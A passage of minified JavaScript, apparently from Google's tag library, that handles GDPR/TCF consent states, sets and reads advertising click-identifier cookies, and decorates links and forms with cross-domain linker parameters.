c.tcfPolicyVersion}var d;if(!1===c.gdprApplies){var e={},f;for(f in Sl)Sl.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if("tcloaded"===c.eventStatus||"useractioncomplete"===c.eventStatus||"cmpuishown"===c.eventStatus){var g={},k;for(k in Sl)if(Sl.hasOwnProperty(k))if("1"===k){var m,n=c,p=!0;p=void 0===p?!1:p;m=Rl(n)?!1===n.gdprApplies||"tcunavailable"===n.tcString||void 0===n.gdprApplies&&!p||"string"!==typeof n.tcString||!n.tcString.length?!0:Pl(n,"1",0):!1;g["1"]=m}else g[k]=Pl(c,
k,Sl[k]);d=g}d&&(a.tcString=c.tcString||"tcempty",a.Wb=d,$l(a))}})}catch(c){Zl(a),$l(a)}}};function Zl(a){a.type="e";a.tcString="tcunavailable"}function Yl(){var a={},b=(a[N.g.I]="denied",a[N.g.sd]=Tl,a);Q(81)&&(b[N.g.nb]="denied");Uj(b)}var Xl=function(){return!0===z.gtag_enable_tcf_support},Wl=function(){var a=Xl();if(Q(81)){var b=Ul().enableAdvertiserConsentMode;return!a&&!b}return!a};
function $l(a){var b={},c=(b[N.g.I]=a.Wb["1"]?"granted":"denied",b);Q(81)&&(c[N.g.nb]=a.Wb["3"]&&a.Wb["4"]?"granted":"denied","number"===typeof a.tcfPolicyVersion&&4<=a.tcfPolicyVersion&&(c[N.g.N]=a.Wb["1"]&&a.Wb["7"]?"granted":"denied"));Vj(c,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:bm()||""})}
var bm=function(){var a=Ul();if(a.active)return a.tcString},cm=function(){var a=Ul();if(a.active&&void 0!==a.gdprApplies)return a.gdprApplies?"1":"0"},dm=function(a){if(!Sl.hasOwnProperty(String(a)))return!0;var b=Ul();return b.active&&b.Wb?!!b.Wb[String(a)]:!0};var em=[N.g.I,N.g.R],fm=[N.g.I,N.g.R,N.g.N,N.g.nb],gm={},hm=(gm[N.g.I]=1,gm[N.g.R]=2,gm);function im(a){switch(U(a,N.g.da)){case void 0:return 1;case !1:return 3;default:return 2}}
var jm=function(a){var b=3!==im(a);Q(67)&&(b=b&&Hj(N.g.nb));return b},km=function(){var a={},b;for(b in hm)if(hm.hasOwnProperty(b)){var c=hm[b],d,e=Bj();e.accessedAny=!0;d=e.getConsentState(b);a[c]=d}var f=Q(51)&&em.every(Hj),g=Q(46);return f||g?Qe(a,1):Qe(a,0)},lm={},mm=(lm[N.g.I]=0,lm[N.g.R]=1,lm[N.g.N]=2,lm[N.g.nb]=3,lm);function nm(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
var om=function(a){if(Q(48)){for(var b="1",c=0;c<fm.length;c++){var d=b,e,f=fm[c],g=xj[f];e=void 0===g?0:mm.hasOwnProperty(g)?12|mm[g]:8;var k=Bj();k.accessedAny=!0;var m=k.entries[f]||{};e=e<<2|nm(m.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[nm(m.declare)<<4|nm(m.default)<<2|nm(m.update)])}void 0!==a&&(b+=im(a));return b}for(var n="G1",p=0;p<em.length;p++)switch(Ij(em[p])){case 3:n+="1";
break;case 2:n+="0";break;case 1:n+="-"}return n},pm=function(){if(!Hj(N.g.N))return"-";var a=Bj(),b=zj,c=a.cps,d=a.usedSetCps,e=[];if(b&&d)for(var f in yj)yj.hasOwnProperty(f)&&yj[f].enabled&&c.hasOwnProperty(f)&&c[f].enabled&&e.push(f);else{var g=b?yj:c,k;for(k in g)g.hasOwnProperty(k)&&g[k].enabled&&e.push(k)}for(var m="",n=0;n<e.length;n++){var p=ni[e[n]];p&&(m+=p)}return""===m?"-":m};function qm(){var a=!!kj["6"],b=!1;Q(81)&&(b=!Wl()&&"1"===cm());return a||b}
var rm=function(){return qm()?"1":"0"},sm=function(){return qm()||Bj().usedSetCps||!R(N.g.N)},tm=function(){var a="0",b="0",c;var d=Ul();c=d.active&&Q(81)?d.cmpId:void 0;"number"===typeof c&&0<=c&&4095>=c&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Ul();f=g.active&&Q(81)?g.tcfPolicyVersion:void 0;"number"===typeof f&&0<=f&&63>=f&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);
var k=0;kj["6"]&&(k|=1);"1"===cm()&&(k|=2);Xl()&&(k|=4);var m;var n=Ul();m=n.active&&void 0!==n.enableAdvertiserConsentMode?n.enableAdvertiserConsentMode?"1":"0":void 0;"1"===m&&(k|=8);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[k]};var um=function(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;0<=d;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=0!==c?b^c>>21:b;return b};var vm=function(a,b,c){for(var d=[],e=b.split(";"),f=0;f<e.length;f++){var g=e[f].split("="),k=g[0].replace(/^\s*|\s*$/g,"");if(k&&k==a){var m=g.slice(1).join("=").replace(/^\s*|\s*$/g,"");m&&c&&(m=decodeURIComponent(m));d.push(m)}}return d};function wm(a){return"null"!==a.origin};var zm=function(a,b,c,d){return xm(d)?vm(a,String(b||ym()),c):[]},Cm=function(a,b,c,d,e){if(xm(e)){var f=Am(a,d,e);if(1===f.length)return f[0].id;if(0!==f.length){f=Bm(f,function(g){return g.Bf},b);if(1===f.length)return f[0].id;f=Bm(f,function(g){return g.Ne},c);return f[0]?f[0].id:void 0}}};function Dm(a,b,c,d){var e=ym(),f=window;wm(f)&&(f.document.cookie=a);var g=ym();return e!=g||void 0!=c&&0<=zm(b,g,!1,d).indexOf(c)}
var Hm=function(a,b,c,d){function e(w,x,y){if(null==y)return delete k[x],w;k[x]=y;return w+"; "+x+"="+y}function f(w,x){if(null==x)return delete k[x],w;k[x]=!0;return w+"; "+x}if(!xm(c.Eb))return 2;var g;void 0==b?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Em(b),g=a+"="+b);var k={};g=e(g,"path",c.path);var m;c.expires instanceof Date?m=c.expires.toUTCString():null!=c.expires&&(m=""+c.expires);g=e(g,"expires",m);g=e(g,"max-age",c.Wl);g=e(g,"samesite",
c.vm);c.xm&&(g=f(g,"secure"));var n=c.domain;if(n&&"auto"===n.toLowerCase()){for(var p=Fm(),q=void 0,r=!1,t=0;t<p.length;++t){var u="none"!==p[t]?p[t]:void 0,v=e(g,"domain",u);v=f(v,c.flags);try{d&&d(a,k)}catch(w){q=w;continue}r=!0;if(!Gm(u,c.path)&&Dm(v,a,b,c.Eb))return 0}if(q&&!r)throw q;return 1}n&&"none"!==n.toLowerCase()&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,k);return Gm(n,c.path)?1:Dm(g,a,b,c.Eb)?0:1},Sm=function(a,b,c){null==c.path&&(c.path="/");c.domain||(c.domain="auto");return Hm(a,
b,c)};function Bm(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var k=a[g],m=b(k);m===c?d.push(k):void 0===f||m<f?(e=[k],f=m):m===f&&e.push(k)}return 0<d.length?d:e}function Am(a,b,c){for(var d=[],e=zm(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),k=g.shift();if(!b||-1!==b.indexOf(k)){var m=g.shift();m&&(m=m.split("-"),d.push({id:g.join("."),Bf:1*m[0]||1,Ne:1*m[1]||1}))}}return d}
var Em=function(a){a&&1200<a.length&&(a=a.substring(0,1200));return a},Tm=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Um=/(^|\.)doubleclick\.net$/i,Gm=function(a,b){return Um.test(window.document.location.hostname)||"/"===b&&Tm.test(a)},ym=function(){return wm(window)?window.document.cookie:""},Fm=function(){var a=[],b=window.document.location.hostname.split(".");if(4===b.length){var c=b[b.length-1];if(parseInt(c,10).toString()===c)return["none"]}for(var d=b.length-2;0<=d;d--)a.push(b.slice(d).join("."));
var e=window.document.location.hostname;Um.test(e)||Tm.test(e)||a.push("none");return a},xm=function(a){return a&&uj().h()?Jj(a)?Hj(a):!1:!0};var Vm=function(a){var b=Math.round(2147483647*Math.random());return a?String(b^um(a)&2147483647):String(b)},Wm=function(a){return[Vm(a),Math.round(Qa()/1E3)].join(".")},Zm=function(a,b,c,d,e){var f=Xm(b);return Cm(a,f,Ym(c),d,e)},$m=function(a,b,c,d){var e=""+Xm(c),f=Ym(d);1<f&&(e+="-"+f);return[b,e,a].join(".")},Xm=function(a){if(!a)return 1;a=0===a.indexOf(".")?a.substr(1):a;return a.split(".").length},Ym=function(a){if(!a||"/"===a)return 1;"/"!==a[0]&&(a="/"+a);"/"!==a[a.length-1]&&(a+="/");return a.split("/").length-
1};var an=function(){pi.dedupe_gclid||(pi.dedupe_gclid=""+Wm());return pi.dedupe_gclid};var bn=function(){var a=!1;return a};var cn={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7},dn=function(a){var b=Vf.ctid.split("-")[0].toUpperCase(),c={};c.ctid=Vf.ctid;c.mm=oi.me;c.sm=oi.Qg;c.Tl=hk.he?2:1;vi?(c.Of=cn[b],c.Of||(c.Of=0)):c.Of=Bi?13:10;zi?c.vh=1:bn()?c.vh=2:c.vh=3;var d;var e=c.Of,f=c.vh;void 0===e?d="":(f||(f=0),d=""+Kg(1,1)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e<<2|f]);var g=c.Zm,k=4+d+(g?""+Kg(2,1)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[g]:""),m,n=c.sm;m=n&&
Jg.test(n)?""+Kg(3,2)+n:"";var p,q=c.mm;p=q?""+Kg(4,1)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[q]:"";var r;var t=c.ctid;if(t&&a){var u=t.split("-"),v=u[0].toUpperCase();if("GTM"!==v&&"OPT"!==v)r="";else{var w=u[1];r=""+Kg(5,3)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[1+w.length]+(c.Tl||0)+w}}else r="";return k+m+p+r};var en=void 0;function fn(a){var b="";return b};var gn=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);128>e?b[c++]=e:(2048>e?b[c++]=e>>6|192:(55296==(e&64512)&&d+1<a.length&&56320==(a.charCodeAt(d+1)&64512)?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};ac();sl()||Yb("iPod");Yb("iPad");!Yb("Android")||bc()||ac()||$b()||Yb("Silk");bc();!Yb("Safari")||bc()||(Zb()?0:Yb("Coast"))||$b()||(Zb()?0:Yb("Edge"))||(Zb()?Xb("Microsoft Edge"):Yb("Edg/"))||(Zb()?Xb("Opera"):Yb("OPR"))||ac()||Yb("Silk")||Yb("Android")||tl();var hn={},jn=null,kn=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);255<e&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;void 0===f&&(f=0);if(!jn){jn={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),k=["+/=","+/","-_=","-_.","-_"],m=0;5>m;m++){var n=g.concat(k[m].split(""));hn[m]=n;for(var p=0;p<n.length;p++){var q=n[p];void 0===jn[q]&&(jn[q]=p)}}}for(var r=hn[f],t=Array(Math.floor(b.length/3)),u=r[64]||"",v=0,w=0;v<b.length-2;v+=3){var x=b[v],
y=b[v+1],A=b[v+2],C=r[x>>2],D=r[(x&3)<<4|y>>4],G=r[(y&15)<<2|A>>6],F=r[A&63];t[w++]=""+C+D+G+F}var I=0,O=u;switch(b.length-v){case 2:I=b[v+1],O=r[(I&15)<<2]||u;case 1:var S=b[v];t[w]=""+r[S>>2]+r[(S&3)<<4|I>>4]+O+u}return t.join("")};var ln="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function mn(a){var b;return null!=(b=a.google_tag_data)?b:a.google_tag_data={}}function nn(){var a=z.google_tag_data,b;if(null!=a&&a.uach){var c=a.uach,d=Object.assign({},c);c.fullVersionList&&(d.fullVersionList=c.fullVersionList.slice(0));b=d}else b=null;return b}function on(){var a,b;return null!=(b=null==(a=z.google_tag_data)?void 0:a.uach_promise)?b:null}
function pn(a){var b,c;return"function"===typeof(null==(b=a.navigator)?void 0:null==(c=b.userAgentData)?void 0:c.getHighEntropyValues)}function qn(){var a=z;if(!pn(a))return null;var b=mn(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(ln).then(function(d){null!=b.uach||(b.uach=d);return d});return b.uach_promise=c};
var rn,sn=function(){if(pn(z)&&(rn=Qa(),!on())){var a=qn();a&&(a.then(function(){M(95);}),a.catch(function(){M(96)}))}},un=function(a){var b=tn.Im,c=function(g,k){try{a(g,k)}catch(m){}},d=nn();if(d)c(d);else{var e=on();if(e){b=
Math.min(Math.max(isFinite(b)?b:0,0),1E3);var f=z.setTimeout(function(){c.Ie||(c.Ie=!0,M(106),c(null,Error("Timeout")))},b);e.then(function(g){c.Ie||(c.Ie=!0,M(104),z.clearTimeout(f),c(g))}).catch(function(g){c.Ie||(c.Ie=!0,M(105),z.clearTimeout(f),c(null,g))})}else c(null)}},vn=function(a,b){a&&(b.h[N.g.Td]=a.architecture,b.h[N.g.Ud]=a.bitness,a.fullVersionList&&(b.h[N.g.Vd]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|")),
b.h[N.g.Wd]=a.mobile?"1":"0",b.h[N.g.Xd]=a.model,b.h[N.g.Yd]=a.platform,b.h[N.g.Zd]=a.platformVersion,b.h[N.g.ae]=a.wow64?"1":"0")};var wn=/:[0-9]+$/,xn=/^\d+\.fls\.doubleclick\.net$/,yn=function(a,b,c,d){for(var e=[],f=a.split("&"),g=0;g<f.length;g++){var k=f[g].split("=");if(decodeURIComponent(k[0]).replace(/\+/g," ")===b){var m=k.slice(1).join("=");if(!c)return d?m:decodeURIComponent(m).replace(/\+/g," ");e.push(d?m:decodeURIComponent(m).replace(/\+/g," "))}}return c?e:void 0},Bn=function(a,b,c,d,e){b&&(b=String(b).toLowerCase());if("protocol"===b||"port"===b)a.protocol=zn(a.protocol)||zn(z.location.protocol);"port"===b?a.port=
String(Number(a.hostname?a.port:z.location.port)||("http"===a.protocol?80:"https"===a.protocol?443:"")):"host"===b&&(a.hostname=(a.hostname||z.location.hostname).replace(wn,"").toLowerCase());return An(a,b,c,d,e)},An=function(a,b,c,d,e){var f,g=zn(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=Cn(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(wn,"").toLowerCase();if(c){var k=/^www\d*\./.exec(f);k&&k[0]&&(f=f.substr(k[0].length))}break;case "port":f=
String(Number(a.port)||("http"===g?80:"https"===g?443:""));break;case "path":a.pathname||a.hostname||zb("TAGGING",1);f="/"===a.pathname.substr(0,1)?a.pathname:"/"+a.pathname;var m=f.split("/");0<=(d||[]).indexOf(m[m.length-1])&&(m[m.length-1]="");f=m.join("/");break;case "query":f=a.search.replace("?","");e&&(f=yn(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=1<n.length?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f},
zn=function(a){return a?a.replace(":","").toLowerCase():""},Cn=function(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=0>c?a.href:a.href.substr(0,c)}return b},Dn=function(a){var b=B.createElement("a");a&&(b.href=a);var c=b.pathname;"/"!==c[0]&&(a||zb("TAGGING",1),c="/"+c);var d=b.hostname.replace(wn,"");return{href:b.href,protocol:b.protocol,host:b.host,hostname:d,pathname:c,search:b.search,hash:b.hash,port:b.port}},En=function(a){function b(n){var p=n.split("=")[0];return 0>d.indexOf(p)?n:
p+"=0"}function c(n){return n.split("&").map(b).filter(function(p){return void 0!==p}).join("&")}var d="gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),e=Dn(a),f=a.split(/[?#]/)[0],g=e.search,k=e.hash;"?"===g[0]&&(g=g.substring(1));"#"===k[0]&&(k=k.substring(1));g=c(g);k=c(k);""!==g&&(g="?"+g);""!==k&&(k="#"+k);var m=""+f+g+k;"/"===m[m.length-1]&&(m=m.substring(0,m.length-1));return m},Fn=function(a){var b=Dn(z.location.href),c=Bn(b,"host",!1);if(c&&c.match(xn)){var d=Bn(b,
"path").split(a+"=");if(1<d.length)return d[1].split(";")[0].split("?")[0]}};function Gn(a,b,c,d){var e,f=Number(null!=a.Tb?a.Tb:void 0);0!==f&&(e=new Date((b||Qa())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Eb:d}};var Hn;var Ln=function(){var a=In,b=Jn,c=Kn(),d=function(g){a(g.target||g.srcElement||{})},e=function(g){b(g.target||g.srcElement||{})};if(!c.init){Pc(B,"mousedown",d);Pc(B,"keyup",d);Pc(B,"submit",e);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){b(this);f.call(this)};c.init=!0}},Mn=function(a,b,c,d,e){var f={callback:a,domains:b,fragment:2===c,placement:c,forms:d,sameHost:e};Kn().decorators.push(f)},Nn=function(a,b,c){for(var d=Kn().decorators,e={},f=0;f<d.length;++f){var g=
d[f],k;if(k=!c||g.forms)a:{var m=g.domains,n=a,p=!!g.sameHost;if(m&&(p||n!==B.location.hostname))for(var q=0;q<m.length;q++)if(m[q]instanceof RegExp){if(m[q].test(n)){k=!0;break a}}else if(0<=n.indexOf(m[q])||p&&0<=m[q].indexOf(n)){k=!0;break a}k=!1}if(k){var r=g.placement;void 0==r&&(r=g.fragment?2:1);r===b&&Ua(e,g.callback())}}return e};function Kn(){var a=Gc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var On=/(.*?)\*(.*?)\*(.*)/,Pn=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,Qn=/^(?:www\.|m\.|amp\.)+/,Rn=/([^?#]+)(\?[^#]*)?(#.*)?/,Tn=function(a){var b=[],c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];void 0!==d&&d===d&&null!==d&&"[object Object]"!==d.toString()&&(b.push(c),b.push(wb(String(d))))}var e=b.join("*");return["1",Sn(e),e].join("*")};
function Sn(a,b){var c=[Ec.userAgent,(new Date).getTimezoneOffset(),Ec.userLanguage||Ec.language,Math.floor(Qa()/60/1E3)-(void 0===b?0:b),a].join("*"),d;if(!(d=Hn)){for(var e=Array(256),f=0;256>f;f++){for(var g=f,k=0;8>k;k++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}Hn=d;for(var m=4294967295,n=0;n<c.length;n++)m=m>>>8^Hn[(m^c.charCodeAt(n))&255];return((m^-1)>>>0).toString(36)}
function Un(){return function(a){var b=Dn(z.location.href),c=b.search.replace("?",""),d=yn(c,"_gl",!1,!0)||"";a.query=Vn(d)||{};var e=Bn(b,"fragment"),f;var g=-1;if(Ya(e,"_gl="))g=4;else{var k=e.indexOf("&_gl=");0<k&&(g=k+3+2)}if(0>g)f=void 0;else{var m=e.indexOf("&",g);f=0>m?e.substring(g):e.substring(g,m)}a.fragment=Vn(f||"")||{}}}function Wn(a,b){var c=(new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
var Xn=function(a,b){b||(b="_gl");var c=Rn.exec(a);if(!c)return"";var d=c[1],e=Wn(b,(c[2]||"").slice(1)),f=Wn(b,(c[3]||"").slice(1));e.length&&(e="?"+e);f.length&&(f="#"+f);return""+d+e+f},Yn=function(a){var b=Un(),c=Kn();c.data||(c.data={query:{},fragment:{}},b(c.data));var d={},e=c.data;e&&(Ua(d,e.query),a&&Ua(d,e.fragment));return d},Vn=function(a){try{var b=Zn(a,3);if(void 0!==b){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=xb(d[e+1]);c[f]=g}zb("TAGGING",6);return c}}catch(k){zb("TAGGING",
8)}};function Zn(a,b){if(a){var c;a:{for(var d=a,e=0;3>e;++e){var f=On.exec(d);if(f){c=f;break a}d=decodeURIComponent(d)}c=void 0}var g=c;if(g&&"1"===g[1]){var k=g[3],m;a:{for(var n=g[2],p=0;p<b;++p)if(n===Sn(k,p)){m=!0;break a}m=!1}if(m)return k;zb("TAGGING",7)}}}
function $n(a,b,c,d){function e(p){p=Wn(a,p);var q=p.charAt(p.length-1);p&&"&"!==q&&(p+="&");return p+n}d=void 0===d?!1:d;var f=Rn.exec(c);if(!f)return"";var g=f[1],k=f[2]||"",m=f[3]||"",n=a+"="+b;d?m="#"+e(m.substring(1)):k="?"+e(k.substring(1));return""+g+k+m}
function ao(a,b){var c="FORM"===(a.tagName||"").toUpperCase(),d=Nn(b,1,c),e=Nn(b,2,c),f=Nn(b,3,c);if(Va(d)){var g=Tn(d);c?bo("_gl",g,a):co("_gl",g,a,!1)}if(!c&&Va(e)){var k=Tn(e);co("_gl",k,a,!0)}for(var m in f)if(f.hasOwnProperty(m))a:{var n=m,p=f[m],q=a;if(q.tagName){if("a"===q.tagName.toLowerCase()){co(n,p,q);break a}if("form"===q.tagName.toLowerCase()){bo(n,p,q);break a}}"string"==typeof q&&$n(n,p,q)}}
function co(a,b,c,d){if(c.href){var e=$n(a,b,c.href,void 0===d?!1:d);Lb.test(e)&&(c.href=e)}}
function bo(a,b,c){if(c&&c.action){var d=(c.method||"").toLowerCase();if("get"===d){for(var e=c.childNodes||[],f=!1,g=0;g<e.length;g++){var k=e[g];if(k.name===a){k.setAttribute("value",b);f=!0;break}}if(!f){var m=B.createElement("input");m.setAttribute("type","hidden");m.setAttribute("name",a);m.setAttribute("value",b);c.appendChild(m)}}else if("post"===d){var n=$n(a,b,c.action);Lb.test(n)&&(c.action=n)}}}
function In(a){try{var b;a:{for(var c=a,d=100;c&&0<d;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;"http:"!==f&&"https:"!==f||ao(e,e.hostname)}}catch(g){}}function Jn(a){try{if(a.action){var b=Bn(Dn(a.action),"host");ao(a,b)}}catch(c){}}
var eo=function(a,b,c,d){Ln();Mn(a,b,"fragment"===c?2:1,!!d,!1)},fo=function(a,b){Ln();Mn(a,[An(z.location,"host",!0)],b,!0,!0)},go=function(){var a=B.location.hostname,b=Pn.exec(B.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e="s"===g?decodeURIComponent(f[2]):decodeURIComponent(g)}else if(d){if(0===d.indexOf("xn--"))return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var k=a.replace(Qn,""),m=e.replace(Qn,""),n;if(!(n=k===m)){var p="."+m;n=k.substring(k.length-p.length,
k.length)===p}return n},ho=function(a,b){return!1===a?!1:a||b||go()};var io=["1"],jo={},ko={},po=function(a,b){b=void 0===b?!0:b;var c=lo(a.prefix);if(!jo[c])if(mo(c,a.path,a.domain)){var d=ko[lo(a.prefix)];no(a,d?d.id:void 0,d?d.uh:void 0)}else{var e=Fn("auiddc");if(e)zb("TAGGING",17),jo[c]=e;else if(b){var f=lo(a.prefix),g=Wm();if(0===oo(f,g,a)){var k=Gc("google_tag_data",{});k._gcl_au||(k._gcl_au=g)}mo(c,a.path,a.domain)}}};
function no(a,b,c){var d=lo(a.prefix),e=jo[d];if(e){var f=e.split(".");if(2===f.length){var g=Number(f[1])||0;if(g){var k=e;b&&(k=e+"."+b+"."+(c?c:Math.floor(Qa()/1E3)));oo(d,k,a,1E3*g)}}}}function oo(a,b,c,d){var e=$m(b,"1",c.domain,c.path),f=Gn(c,d);f.Eb="ad_storage";return Sm(a,e,f)}function mo(a,b,c){var d=Zm(a,b,c,io,"ad_storage");if(!d)return!1;qo(a,d);return!0}
function qo(a,b){var c=b.split(".");5===c.length?(jo[a]=c.slice(0,2).join("."),ko[a]={id:c.slice(2,4).join("."),uh:Number(c[4])||0}):3===c.length?ko[a]={id:c.slice(0,2).join("."),uh:Number(c[2])||0}:jo[a]=b}function lo(a){return(a||"_gcl")+"_au"}function ro(a){uj().h()?Oj(function(){Hj("ad_storage")?a():Pj(a,"ad_storage")},["ad_storage"]):a()}
function so(a){var b=Yn(!0),c=lo(a.prefix);ro(function(){var d=b[c];if(d){qo(c,d);var e=1E3*Number(jo[c].split(".")[1]);if(e){zb("TAGGING",16);var f=Gn(a,e);f.Eb="ad_storage";var g=$m(d,"1",a.domain,a.path);Sm(c,g,f)}}})}function to(a,b,c,d,e){e=e||{};var f=function(){var g={},k=Zm(a,e.path,e.domain,io,"ad_storage");k&&(g[a]=k);return g};ro(function(){eo(f,b,c,d)})};var uo=function(a){for(var b=[],c=B.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Mh:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,k){return k.timestamp-g.timestamp});return b};
function vo(a,b){var c=uo(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!("1"!==f[0]||b&&3>f.length||!b&&3!==f.length)&&Number(f[1])){d[c[e].Mh]||(d[c[e].Mh]=[]);var g={version:f[0],timestamp:1E3*Number(f[1]),X:f[2]};b&&3<f.length&&(g.labels=f.slice(3));d[c[e].Mh].push(g)}}return d};var wo=/^\w+$/,xo=/^[\w-]+$/,yo={aw:"_aw",dc:"_dc",gf:"_gf",ha:"_ha",gp:"_gp",gb:"_gb"},zo=function(){return uj().h()?Hj("ad_storage"):!0},Ao=function(a,b){Jj("ad_storage")?zo()?a():Pj(a,"ad_storage"):b?zb("TAGGING",3):Oj(function(){Ao(a,!0)},["ad_storage"])},Co=function(a){return Bo(a).map(function(b){return b.X})},Bo=function(a){var b=[];if(!wm(z)||!B.cookie)return b;var c=zm(a,B.cookie,void 0,"ad_storage");if(!c||0==c.length)return b;for(var d={},e=0;e<c.length;d={X:d.X},e++){var f=Do(c[e]);if(null!=
f){var g=f,k=g.version;d.X=g.X;var m=g.timestamp,n=g.labels,p=Ea(b,function(q){return function(r){return r.X===q.X}}(d));p?(p.timestamp=Math.max(p.timestamp,m),p.labels=Eo(p.labels,n||[])):b.push({version:k,X:d.X,timestamp:m,labels:n})}}b.sort(function(q,r){return r.timestamp-q.timestamp});return Fo(b)};function Eo(a,b){for(var c={},d=[],e=0;e<a.length;e++)c[a[e]]=!0,d.push(a[e]);for(var f=0;f<b.length;f++)c[b[f]]||d.push(b[f]);return d}
function Go(a){return a&&"string"==typeof a&&a.match(wo)?a:"_gcl"}
var Io=function(){var a=Dn(z.location.href),b=Bn(a,"query",!1,void 0,"gclid"),c=Bn(a,"query",!1,void 0,"gclsrc"),d=Bn(a,"query",!1,void 0,"wbraid"),e=Bn(a,"query",!1,void 0,"dclid");if(!b||!c||!d){var f=a.hash.replace("#","");b=b||yn(f,"gclid",!1);c=c||yn(f,"gclsrc",!1);d=d||yn(f,"wbraid",!1)}return Ho(b,c,e,d)},Ho=function(a,b,c,d){var e={},f=function(g,k){e[k]||(e[k]=[]);e[k].push(g)};e.gclid=a;e.gclsrc=b;e.dclid=c;void 0!==d&&xo.test(d)&&(e.gbraid=d,f(d,"gb"));if(void 0!==a&&a.match(xo))switch(b){case void 0:f(a,
"aw");break;case "aw.ds":f(a,"aw");f(a,"dc");break;case "ds":f(a,"dc");break;case "3p.ds":f(a,"dc");break;case "gf":f(a,"gf");break;case "ha":f(a,"ha")}c&&f(c,"dc");return e},Ko=function(a){var b=Io();Ao(function(){Jo(b,!1,a)})};
function Jo(a,b,c,d,e){function f(w,x){var y=Lo(w,g);y&&(Sm(y,x,k),m=!0)}c=c||{};e=e||[];var g=Go(c.prefix);d=d||Qa();var k=Gn(c,d,!0);k.Eb="ad_storage";var m=!1,n=Math.round(d/1E3),p=function(w){var x=["GCL",n,w];0<e.length&&x.push(e.join("."));return x.join(".")};a.aw&&f("aw",p(a.aw[0]));a.dc&&f("dc",p(a.dc[0]));a.gf&&f("gf",p(a.gf[0]));a.ha&&f("ha",p(a.ha[0]));a.gp&&f("gp",p(a.gp[0]));if(!m&&a.gb){var q=a.gb[0],r=Lo("gb",g),t=!1;if(!b)for(var u=Bo(r),v=0;v<u.length;v++)u[v].X===q&&u[v].labels&&
0<u[v].labels.length&&(t=!0);t||f("gb",p(q))}}
